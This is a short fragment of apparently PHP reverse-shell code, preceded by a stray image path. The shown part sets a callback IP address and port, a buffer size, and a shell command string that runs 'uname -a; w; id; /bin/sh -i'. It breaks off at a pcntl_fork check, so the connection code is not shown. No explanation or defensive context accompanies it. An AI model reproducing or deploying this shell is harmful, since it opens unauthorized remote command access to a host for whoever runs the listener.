 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {